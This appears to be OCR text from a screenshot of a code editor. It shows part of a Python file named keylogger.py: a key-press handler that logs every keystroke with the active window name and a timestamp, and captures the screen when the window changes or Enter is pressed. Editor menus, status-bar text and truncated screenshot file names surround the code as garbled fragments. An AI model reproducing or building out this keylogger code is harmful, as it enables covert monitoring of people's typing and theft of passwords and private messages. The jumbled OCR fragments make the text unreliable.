 Code File Edit Selection View Go Run Terminal Window Help
E A ABC 100% Thu 26 Jan 12:14
keylogger.py — Untitled (Workspace)
keylogger.py
Keylogger > keylogger.py > ...
41 appName = getActiveWindow()
42
43
44 def on_press(key):
45 global appName
46
47 print(appName)
48 if (getActiveWindow() != appName or str(key) == "Key.enter"):
49 captureScreen(log_dir, getDateTime(), getAppName())
50 appName = getActiveWindow()
51 writeLog(log_dir, getDateTime(), getActiveWindow(), str(key))
52
53
54 with Listener(on_press=on_press) as listener:
55 listener.join()
56
1
1
1
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
TextEdit keyLog.txt
Code keylogger.py — Untitled (Workspace)
zsh pzc...
Python...
Python ...
Python De...
0 0 Ln 53, Col 2 Spaces: 2 UTF-8 LF Python 3.11.1 64-bit Go Live Prettier
hot2023- Screenshot2023- Screenshot2023-
..hetamine 01-26 1...hetamine 01-26 1...hetamine
hot2023- Screenshot2023- Screenshot2023-
..hetamine 01-26 1...hetamine 01-26 1...hetamine
1.373
JAN
26
DEV